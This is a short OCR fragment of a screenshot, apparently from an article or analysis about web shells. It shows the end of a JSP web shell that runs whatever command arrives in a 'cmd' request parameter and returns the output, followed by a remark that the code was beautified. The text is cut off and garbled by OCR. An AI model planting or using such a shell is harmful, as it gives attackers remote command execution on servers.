
=
Runtime.getRuntime().exec(req
uest.getParameter("cmd")).get
InputStream();
int a = -1;
byte[] b = new
byte[2048];
while((a=inread(b))!=-1) {
out.println(new
String(b));
}
} %>
[beautified code to make it more
readable]
Files like this, present in the